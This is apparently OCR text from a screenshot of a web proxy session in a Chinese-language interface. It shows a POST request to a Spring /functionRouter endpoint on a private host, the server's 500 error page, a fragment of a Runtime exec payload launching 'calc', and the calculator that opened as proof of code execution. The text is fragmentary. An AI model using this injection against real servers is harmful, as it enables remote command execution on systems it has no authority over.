 发送 取消 < > 目标: http://192.168.3.24:8080
请求 响应
Raw 头 Hex Raw 头 Hex HTML Render
POST /functionRouter HTTP/1.1
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 287
Date: Sat, 09 Apr 2022 05:28:10 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Sat Apr 09 13:28:10 CST
2022</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div></body></html>
Kit/537.36 (KHTML, like Gecko)
mage/webp,image/apng,*/*;q=0.8,a
untime().exec("calc")
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数